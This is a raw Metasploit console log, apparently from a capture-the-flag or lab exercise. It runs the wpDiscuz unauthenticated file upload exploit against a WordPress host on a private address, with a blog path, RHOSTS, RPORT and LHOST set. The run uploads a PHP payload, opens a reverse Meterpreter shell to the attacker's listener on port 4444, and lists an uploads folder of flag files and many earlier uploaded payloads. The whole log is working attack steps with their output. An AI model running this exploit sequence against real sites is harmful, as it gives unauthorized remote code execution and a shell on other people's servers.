 msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set BLOGPATH /2024/10/03/trial/
BLOGPATH => /2024/10/03/trial/
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set RHOSTS 10.15.42.245
RHOSTS => 10.15.42.245
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set RPORT 487
RPORT => 487
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > set LHOST 10.33.13.148
LHOST => 10.33.13.148
msf6 exploit(unix/webapp/wp_wpdiscuz_unauthenticated_file_upload) > run
[*] Started reverse TCP handler on 10.33.13.148:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable.
[+] Payload uploaded as TpETWq.php
[*] Calling payload...
[*] Sending stage (39927 bytes) to 10.15.42.245
[*] Meterpreter session 1 opened (10.33.13.148:4444 -> 10.15.42.245:50604) at 2024-10-06 22:21:43 +0700
[!] This exploit may require manual cleanup of 'TpETWq.php' on the target
meterpreter > ls
Listing: /var/www/html/ethack/wp-content/uploads/2024/10
Mode Size Type Last modified Name
100644/rw-r--r-- 57 fil 2024-10-06 21:09:02 +0700 .PETARUNG_ONLY.txt
100644/rw-r--r-- 22 fil 2024-10-06 13:20:47 +0700 .flag.txt
100644/rw-r--r-- 29 fil 2024-10-06 17:46:31 +0700 .flagkoko.txt
100644/rw-r--r-- 9 fil 2024-10-06 20:53:01 +0700 .flagskillissue.txt
100644/rw-r--r-- 29 fil 2024-10-06 16:50:55 +0700 .flaguntukfio.txt
100644/rw-r--r-- 202 fil 2024-10-06 19:54:25 +0700 .footprint.txt
100644/rw-r--r-- 93 fil 2024-10-06 20:25:57 +0700 .perkap2_aja.txt
100644/rw-r--r-- 11 fil 2024-10-06 21:06:32 +0700 .pevchessroses.txt
100644/rw-r--r-- 1117 fil 2024-10-06 20:50:48 +0700 AbBASJyzWT-1728222648.3878.php
100644/rw-r--r-- 1117 fil 2024-10-06 22:04:46 +0700 AsoqUMdjN-1728227086.1426.php
100644/rw-r--r-- 1118 fil 2024-10-06 20:49:45 +0700 COEqLXMoVh-1728222585.9707.php
100644/rw-r--r-- 1119 fil 2024-10-06 20:02:15 +0700 CTACL-1728219735.9015.php
100644/rw-r--r-- 1117 fil 2024-10-06 21:02:49 +0700 CUbgihPqWdQ-1728223369.8815.php
100644/rw-r--r-- 1118 fil 2024-10-06 21:54:35 +0700 EABiKiRMXW-1728226475.7735.php
100644/rw-r--r-- 1117 fil 2024-10-06 12:48:01 +0700 EETaeVWf-1728193681.9861.php
100644/rw-r--r-- 1117 fil 2024-10-06 14:44:07 +0700 MrxJELIn-1728200647.564.php
100644/rw-r--r-- 1117 fil 2024-10-06 18:39:11 +0700 MwvOWMfg-1728214751.577.php
100644/rw-r--r-- 1116 fil 2024-10-06 20:50:27 +0700 QFpaA-1728222627.3182.php
100644/rw-r--r-- 1116 fil 2024-10-06 21:44:53 +0700 QffMwdUlH-1728225893.8698.php
100644/rw-r--r-- 21 fil 2024-10-06 13:03:55 +0700 TOLONG-JANGAN-DIHAPUS.py
100644/rw-r--r-- 19 fil 2024-10-06 13:03:23 +0700 TOLONG-JANGAN-DIHAPUS.sh
100644/rw-r--r-- 1117 fil 2024-10-06 22:21:43 +0700 TpETWq-1728228103.9495.php
100644/rw-r--r-- 1117 fil 2024-10-06 13:41:01 +0700 UgImtUEX-1728196861.2268.php
100644/rw-r--r-- 1118 fil 2024-10-06 20:56:22 +0700 UjhHmEzrq-1728222982.1258.php
100644/rw-r--r-- 1118 fil 2024-10-06 20:53:55 +0700 UuqxaXN-1728222835.6711.php
100644/rw-r--r-- 1117 fil 2024-10-06 20:51:30 +0700 XvJwcMIF-1728222691.0305.php
100644/rw-r--r-- 1116 fil 2024-10-06 21:01:39 +0700 YkzqgXR-1728223299.9425.php